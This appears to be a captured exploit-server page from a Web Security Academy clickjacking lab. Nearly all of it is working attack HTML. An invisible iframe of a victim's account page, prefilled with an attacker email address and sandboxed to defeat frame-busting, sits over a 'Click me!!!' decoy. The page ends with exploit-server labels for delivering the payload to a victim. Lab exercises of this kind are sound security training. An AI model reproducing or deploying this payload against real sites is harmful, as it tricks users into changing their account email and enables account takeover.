 Body:
<style>
#victim{
position:relative;
width:1000px;
height:800px;
opacity:0.0000;
z-index:2;
}
#evil_page{
position:absolute;
top:465px;
left:65px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page">
Click me!!!
</div>
<iframe id="victim" sandbox="allow-forms" src="https://acfe1f561ead343cc0eb5d5f001900a9.web-security-academy.net/my-account?email=mail@evil.me">
</iframe>
</body>
Store View exploit Deliver exploit to victim Access log